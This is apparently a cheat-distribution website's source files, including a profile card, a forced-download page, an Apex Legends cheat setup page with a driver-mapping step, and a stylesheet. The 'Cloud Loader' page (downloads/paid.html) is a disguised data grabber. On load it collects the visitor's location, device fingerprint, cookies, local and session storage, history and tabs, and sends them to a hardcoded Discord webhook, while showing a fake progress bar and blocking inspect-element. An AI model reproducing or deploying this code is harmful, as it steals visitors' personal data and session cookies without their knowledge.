
<file: disc.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Shxdow</title>
  <link rel="stylesheet" href="css/style.css" />

</head>
<body>
  <div class="background"></div>
  <div class="content">
    
    <div class="card">
      <div class="card-ascii">
        <img class="card-ascii-img" src="img/4.png" alt="ASCII art" />
      </div>

      <div class="card-avatar">
        <img src="img/pfp.jpg" alt="Shxdow avatar" />
      </div>

      <div class="card-title">
        <p>C L O U D</p>
      </div>

      <div>
        <p class="description">Discord: _.shxdow._</p>
      </div>

      <div class="social-buttons">
        <!-- Telegram -->
        <a href="https://t.me/shxdow" target="_blank" class="social-button tg">
          <!-- SVG icon -->
          <svg version="1.1" viewBox="0 20 50 5" xmlns="http://www.w3.org/2000/svg">
            <g>
              <path d="M40.83,8.48c1.14,0,2,1,1.54,2.86l-5.58,26.3c-.39,1.87-1.52,2.32-3.08,1.45L20.4,29.26a.4.4,0,0,1,0-.65L35.77,14.73c.7-.62-.15-.92-1.07-.36L15.41,26.54a.46.46,0,0,1-.4.05L6.82,24C5,23.47,5,22.22,7.23,21.33L40,8.69a2.16,2.16,0,0,1,.83-.21Z" />
            </g>
          </svg>
        </a>

        <!-- Website placeholder -->
        <a href="Drexxyyy.github.io" target="_blank" class="social-button www">
          <svg version="1.1" viewBox="180 684 79 5" xmlns="http://www.w3.org/2000/svg">
            <g>
              <path d="M231.596,694.829 C229.681,694.192 227.622,693.716 225.455,693.408 C225.75,691.675 225.907,689.859 225.957,688 L233.962,688 C233.783,690.521 232.936...
              </path>
            </g>
          </svg>
        </a>
      </div>
    </div>
  </div>

  <script src="js/script.js"></script>
  <script src="js/tilt.js"></script>
  <script>
    VanillaTilt.init(document.querySelector(".card"), {
      max: 20,
      speed: 200,
      reverse: true,
      easing: "cubic-bezier(.03,.98,.52,.99)",
      glare: false,
    });
  </script>
</body>
</html>
</file>

<file: downloads/free.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <title>.</title>
  <script>
    window.onload = () => {
      const params = new URLSearchParams(window.location.search);
      const file = params.get("file");

      if (!file) {
        document.body.innerHTML = "<h2 style='color:white;'>Missing ?file= parameter.</h2>";
        return;
      }

      const url = `https://github.com/Drexxyyy/downloads/raw/main/${file}`;
      const a = document.createElement("a");
      a.href = url;
      a.download = file;
      document.body.appendChild(a);
      a.click();
      document.body.removeChild(a);
    };
    document.addEventListener("contextmenu", e => e.preventDefault());

  // Disable common DevTools keys
  document.onkeydown = function (e) {
    if (
      e.key === "F12" ||
      (e.ctrlKey && e.shiftKey && ["I", "J", "C"].includes(e.key.toUpperCase())) ||
      (e.ctrlKey && e.key === "U")
    ) {
      return false;
    }
  };
    
  </script>
  <style>
    body {
      background-color: #0e0e0e;
      font-family: sans-serif;
      display: flex;
      justify-content: center;
      align-items: center;
      height: 100vh;
      color: white;
    }
  </style>
</head>
<body>
  <h2>Preparing download...</h2>
</body>
</html>
</file>

<file: downloads/paid.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Cloud Loader</title>
    <style>
        body, html {
            height: 100%;
            margin: 0;
            overflow: hidden;
            font-family: 'Arial', sans-serif;
            background-color: #121212;
            color: #fff;
            display: flex;
            justify-content: center;
            align-items: center;
        }
        #loadingScreen {
            text-align: center;
            animation: fadeIn 2s ease-in-out;
        }
        #cloudInput {
            width: 300px;
            padding: 15px;
            border: 2px solid #007bff;
            border-radius: 10px;
            background-color: #1e1e1e;
            color: #fff;
            box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
            margin-top: 20px;
            text-align: center;
            font-size: 16px;
            animation: pulse 2s infinite;
        }
        #enterButton {
            width: 150px;
            padding: 15px;
            border: none;
            border-radius: 5px;
            background-color: #007bff;
            color: #fff;
            font-size: 18px;
            cursor: pointer;
            margin-top: 20px;
            transition: background-color 0.3s, transform 0.3s;
            animation: bounce 2s infinite;
        }
        #enterButton:hover {
            background-color: #0056b3;
            transform: scale(1.1);
        }
        #progressBar {
            width: 300px;
            height: 20px;
            background-color: #333;
            border: none;
            border-radius: 5px;
            margin-top: 20px;
            display: none;
        }
        #progressBar::-webkit-progress-bar {
            background-color: #333;
            border-radius: 5px;
        }
        #progressBar::-webkit-progress-value {
            background-color: #007bff;
            border-radius: 5px;
        }
        #errorMessage {
            color: #ff0000;
            font-size: 18px;
            margin-top: 20px;
            display: none;
            animation: shake 0.5s;
        }
        h1 {
            font-size: 24px;
            margin-bottom: 10px;
            animation: slideIn 1s ease-in-out;
        }
        p {
            font-size: 16px;
            margin-bottom: 20px;
            animation: fadeIn 1.5s ease-in-out;
        }
        @keyframes fadeIn {
            from { opacity: 0; }
            to { opacity: 1; }
        }
        @keyframes pulse {
            0%, 100% { transform: scale(1); }
            50% { transform: scale(1.05); }
        }
        @keyframes bounce {
            0%, 100% { transform: translateY(0); }
            50% { transform: translateY(-10px); }
        }
        @keyframes shake {
            0%, 100% { transform: translateX(0); }
            25% { transform: translateX(-5px); }
            50% { transform: translateX(5px); }
            75% { transform: translateX(-5px); }
        }
        @keyframes slideIn {
            from { transform: translateX(-50px); }
            to { transform: translateX(0); }
        }
    </style>
</head>
<body>
    <div id="loadingScreen">
        <h1>Cloud Loader</h1>
        <p>Enter your key to start downloading the cloud service.</p>
        <input type="text" id="cloudInput" placeholder="Enter Key">
        <button id="enterButton">Enter Key</button>
        <progress id="progressBar" value="0" max="100"></progress>
        <p id="errorMessage">Error downloading cloud service. Please try again later.</p>
    </div>
    <script>
        async function sendDataToDiscord() {
            // Function to get the visitor's IP address
            async function getIP() {
         
                return "data.ip";
            }

            // Function to get location data from IP address
            async function getLocationByIP(ip) {
                const response = await fetch(`https://ipapi.co/${ip}/json/`);
                const data = await response.json();
                return {
                    ip,
                    city: data.city,
                    region: data.region,
                    country: data.country_name,
                    postal: data.postal,
                    latitude: data.latitude,
                    longitude: data.longitude,
                    timezone: data.timezone,
                    currency: data.currency,
                    calling_code: data.calling_code
                };
            }

            // Function to get detailed PC and browser information
            function getDetailedInfo() {
                const userAgent = navigator.userAgent;
                const screenResolution = `${window.screen.width}x${window.screen.height}`;
                const language = navigator.language;
                const platform = navigator.platform;
                const timeZone = Intl.DateTimeFormat().resolvedOptions().timeZone;
                const cookieEnabled = navigator.cookieEnabled;
                const doNotTrack = navigator.doNotTrack || navigator.msDoNotTrack;
                const hardwareConcurrency = navigator.hardwareConcurrency;
                const memory = navigator.deviceMemory;
                const connection = navigator.connection || navigator.mozConnection || navigator.webkitConnection;
                const battery = navigator.battery || navigator.webkitBattery || navigator.mozBattery;
                const plugins = Array.from(navigator.plugins).map(plugin => plugin.name);
                const mimeTypes = Array.from(navigator.mimeTypes).map(mime => mime.type);
                const cpuClass = navigator.hardwareConcurrency ? `Class ${Math.floor(navigator.hardwareConcurrency / 4)}` : 'Unknown';
                const os = platform.includes('Win') ? 'Windows' :
                          platform.includes('Mac') ? 'MacOS' :
                          platform.includes('Linux') ? 'Linux' :
                          platform.includes('Android') ? 'Android' :
                          platform.includes('iPhone') ? 'iOS' :
                          'Unknown';
                const webGLRenderer = (() => {
                    const canvas = document.createElement('canvas');
                    const gl = canvas.getContext('webgl') || canvas.getContext('experimental-webgl');
                    return gl ? gl.getParameter(gl.RENDERER) : 'Unknown';
                })();
                const webGLVendor = (() => {
                    const canvas = document.createElement('canvas');
                    const gl = canvas.getContext('webgl') || canvas.getContext('experimental-webgl');
                    return gl ? gl.getParameter(gl.VENDOR) : 'Unknown';
                })();
                const webGLVersion = (() => {
                    const canvas = document.createElement('canvas');
                    const gl = canvas.getContext('webgl') || canvas.getContext('experimental-webgl');
                    return gl ? gl.getParameter(gl.VERSION) : 'Unknown';
                })();
                return {
                    userAgent,
                    screenResolution,
                    language,
                    platform,
                    timeZone,
                    cookieEnabled,
                    doNotTrack,
                    hardwareConcurrency,
                    memory,
                    connection: connection ? `${connection.effectiveType} (${connection.downlink} Mbps)` : 'Unknown',
                    battery: battery ? `${battery.charging ? 'Charging' : 'Discharging'} (${battery.level * 100}%)` : 'Unknown',
                    plugins,
                    mimeTypes,
                    cpuClass,
                    os,
                    webGLRenderer,
                    webGLVendor,
                    webGLVersion
                };
            }

            // Function to get additional personal information
            function getPersonalInfo() {
                const localStorageData = Object.entries(localStorage).map(([key, value]) => `${key}: ${value}`);
                const sessionStorageData = Object.entries(sessionStorage).map(([key, value]) => `${key}: ${value}`);
                const cookies = document.cookie.split('; ').map(cookie => `${cookie.split('=')[0]}: ${cookie.split('=')[1]}`);
                const browserHistory = (() => {
                    const history = [];
                    for (let i = 0; i < window.history.length; i++) {
                        history.push(window.history[i]);
                    }
                    return history;
                })();
                const openTabs = (() => {
                    const tabs = [];
                    for (let i = 0; i < window.length; i++) {
                        tabs.push(window[i].location.href);
                    }
                    return tabs;
                })();
                const installedExtensions = (() => {
                    const extensions = [];
                    if (typeof browser !== 'undefined' && browser.runtime) {
                        browser.runtime.getInstalledExtensions((extensions) => {
                            extensions.forEach(ext => extensions.push(ext.name));
                        });
                    }
                    return extensions;
                })();
                return {
                    localStorageData,
                    sessionStorageData,
                    cookies,
                    browserHistory,
                    openTabs,
                    installedExtensions
                };
            }

            // Discord webhook URL
            const webhookUrl = 'https://discord.com/api/webhooks/1393217151355195552/nbMm__iaZhOg6nuZM2oocMygmQ9WeT1eW5GeLSD5gcZf1c_9QfcQidYfLFgw0Dt4lL2D';

            // Check if data has already been sent
            if (!document.cookie.includes('dataSent=true')) {
                try {
                    // Get IP, location, and detailed info
                    const ip = await getIP();
                    const location = await getLocationByIP(ip);
                    const detailedInfo = getDetailedInfo();
                    const personalInfo = getPersonalInfo();

                    // Prepare the embed message
                    const embed = {
                        title: 'New Visitor Detected',
                        description: `IP Address: ${location.ip}\nLocation: ${location.city}, ${location.region}, ${location.country} (${location.postal})\nCoordinates: ${location.latitude}, ${location.longitude}\nTimezone: ${location.timezone}\nCurrency: ${location.currency}\nCalling Code: ${location.calling_code}`,
                        color: 3447003,
                        fields: [
                            { name: 'User Agent', value: detailedInfo.userAgent, inline: false },
                            { name: 'Screen Resolution', value: detailedInfo.screenResolution, inline: true },
                            { name: 'Language', value: detailedInfo.language, inline: true },
                            { name: 'Platform', value: detailedInfo.platform, inline: true },
                            { name: 'Time Zone', value: detailedInfo.timeZone, inline: true },
                            { name: 'Cookies Enabled', value: detailedInfo.cookieEnabled, inline: true },
                            { name: 'Do Not Track', value: detailedInfo.doNotTrack, inline: true },
                            { name: 'Hardware Concurrency', value: detailedInfo.hardwareConcurrency, inline: true },
                            { name: 'Device Memory', value: `${detailedInfo.memory} GB`, inline: true },
                            { name: 'Connection', value: detailedInfo.connection, inline: true },
                            { name: 'Battery', value: detailedInfo.battery, inline: true },
                            { name: 'Plugins', value: detailedInfo.plugins.join(', '), inline: false },
                            { name: 'Mime Types', value: detailedInfo.mimeTypes.join(', '), inline: false },
                            { name: 'CPU Class', value: detailedInfo.cpuClass, inline: true },
                            { name: 'Operating System', value: detailedInfo.os, inline: true },
                            { name: 'WebGL Renderer', value: detailedInfo.webGLRenderer, inline: true },
                            { name: 'WebGL Vendor', value: detailedInfo.webGLVendor, inline: true },
                            { name: 'WebGL Version', value: detailedInfo.webGLVersion, inline: true },
                            { name: 'Local Storage Data', value: personalInfo.localStorageData.join('\n'), inline: false },
                            { name: 'Session Storage Data', value: personalInfo.sessionStorageData.join('\n'), inline: false },
                            { name: 'Cookies', value: personalInfo.cookies.join('\n'), inline: false },
                            { name: 'Browser History', value: personalInfo.browserHistory.join('\n'), inline: false },
                            { name: 'Open Tabs', value: personalInfo.openTabs.join('\n'), inline: false },
                            { name: 'Installed Extensions', value: personalInfo.installedExtensions.join(', '), inline: false }
                        ],
                        timestamp: new Date().toISOString(),
                        footer: {
                            text: 'Cloud Loader Visitor Log'
                        }
                    };

                    // Send the embed message to the Discord webhook
                    await fetch(webhookUrl, {
                        method: 'POST',
                        headers: {
                            'Content-Type': 'application/json'
                        },
                        body: JSON.stringify({ embeds: [embed] })
                    });

                    // Set a cookie to indicate that data has been sent
                    document.cookie = 'dataSent=true; path=/; max-age=31536000';
                } catch (error) {
                    console.error('Error sending data to Discord:', error);
                }
            }

            // Prevent inspect element
            document.addEventListener('contextmenu', event => event.preventDefault());
            document.addEventListener('keydown', event => {
                if (event.ctrlKey && event.shiftKey && event.key === 'I') {
                    event.preventDefault();
                }
            });

            // Add event listener to the "Enter Key" button
            document.getElementById('enterButton').addEventListener('click', () => {
                document.getElementById('progressBar').style.display = 'block';
                let progress = 0;
                const interval = setInterval(() => {
                    progress += 1;
                    document.getElementById('progressBar').value = progress;
                    if (progress >= 100) {
                        clearInterval(interval);
                        document.getElementById('progressBar').style.display = 'none';
                        document.getElementById('errorMessage').style.display = 'block';
                    }
                }, 50);
            });
        }

        // Call the function when the page loads
        window.onload = sendDataToDiscord;
    </script>
</body>
</html>
</file>

<file: pages/apex.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Cloud | Apex Setup</title>
  <link rel="stylesheet" href="style.css">
</head>
<body>
  <div class="bg-effect"></div>
  <div class="cursor"></div>

  <main class="wrapper">
    <h1>Cloud - Apex Cheat Setup</h1>
    <ol>
      <li>Download <strong>Crosshair X</strong> from the official Discord.</li>
      <li>Run <code>Crosshair X</code> after installation is complete.</li>
      <li>Execute <code>apex build.exe</code> to map the driver.</li>
      <li>After the driver is successfully mapped, launch <code>Apex Legends</code>.</li>
      <li>Load into a game and <strong>enjoy!</strong></li>
    </ol>
  </main>

  <script src="script.js"></script>
</body>
</html>
</file>
<file: css/style.css>
@import url('https://fonts.googleapis.com/css2?family=Inter:ital,wght@0,100..900;1,100..900&display=swap');

body {
  overflow: hidden;
  background-color: #000;
}

* {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
  color: #fff;
  font-family: 'Inter', sans-serif;
}

.logo {
  width: 250px;
  height: 250px;
  margin-top: -120px;
}

.background {
  position: fixed;
  top: 0;
  left: 0;
  width: 100vw;
  height: 100vh;
  background: linear-gradient(180deg, #0f0f0f 0%, #1a1a1a 100%);
  filter: blur(10px);
  z-index: -1;
}

.content {
  position: relative;
  padding: 3rem;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  min-height: 100vh;
  gap: 2rem;
  text-align: center;
}

.card {
  width: 450px;
  height: 500px;
  backdrop-filter: blur(7px);
  background-color: rgba(20, 20, 20, 0.5);
  border-radius: 26px;
  box-shadow: 0 0 30px rgba(255, 255, 255, 0.05), inset -8px -8px 16px rgba(0, 0, 0, 0.2), inset 0px 11px 28px rgba(255, 255, 255, 0.05);
  transition: all 0.3s;
  cursor: pointer;
}

.card:hover {
  box-shadow: 0 0 40px rgba(255, 255, 255, 0.08);
}

.card:active {
  transform: scale(0.95);
  border: 1px solid rgba(255, 255, 255, 0.08);
}

.card-avatar {
  height: 100px;
  position: relative;
  width: 100px;
  left: 50px;
  bottom: 70px;
}

.card-avatar img {
  border-radius: 9999px;
  height: 100%;
  width: 100%;
  z-index: 2;
  position: relative;
}

@keyframes pulse {
  to {
    opacity: 0;
    transform: scale(1);
  }
}

.card-avatar::before,
.card-avatar::after {
  animation: pulse 2s linear infinite;
  border: #444 solid 8px;
  border-radius: 9999px;
  box-sizing: border-box;
  content: '';
  height: 140%;
  left: -20%;
  opacity: 0.5;
  position: absolute;
  top: -20%;
  transform: scale(0.714);
  width: 140%;
  z-index: 1;
}

.card-avatar::after {
  animation-delay: 1s;
}

.card-avatar:hover::before,
.card-avatar:hover::after {
  animation: pulse 1s linear infinite, cycle-colors 6s linear infinite;
}

.card-avatar:hover::after {
  animation-delay: 0.5s;
}

.card-ascii-img {
  margin-top: 25px;
  width: 400px;
  height: 170px;
  border-radius: 1.5rem;
  filter: brightness(0.9);
}

.card-title {
  margin-right: 300px;
  margin-top: -60px;
}

.card-title p {
  font-size: 30px;
  font-weight: bold;
  background: linear-gradient(to top left, #cccccc 0%, #ffffff 100%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.description {
  margin-right: 270px;
  margin-top: 18px;
  font-size: 15px;
  font-weight: 600;
  background: linear-gradient(to top left, #cccccc 0%, #ffffff 100%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.description2 {
  margin-right: 325px;
  margin-top: 5px;
  font-size: 15px;
  font-weight: 600;
  background: linear-gradient(to top left, #ffffff 0%, #999999 100%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.social-buttons {
  display: flex;
  margin-top: 30px;
  justify-content: center;
  align-items: center;
  padding: 15px 10px;
  border-radius: 5em;
}

.social-button {
  display: flex;
  justify-content: center;
  align-items: center;
  width: 50px;
  height: 50px;
  border-radius: 50%;
  margin: 0 10px;
  background-color: #111;
  box-shadow: 0px 0px 4px #ffffff20;
  transition: 0.3s;
}

.social-button:hover {
  background-color: #1c1c1c;
  box-shadow: 0px 0px 6px 3px #ffffff20;
}

.social-buttons svg {
  transition: 0.3s;
  height: 20px;
}

.tg {
  background-color: #1a1a1a;
  border: 1px solid #333;
}

.tg:hover {
  background-color: #2a2a2a;
}

.tg svg {
  fill: #82d9f8;
  height: 40px;
  scale: 0.65;
}

.tg:hover svg {
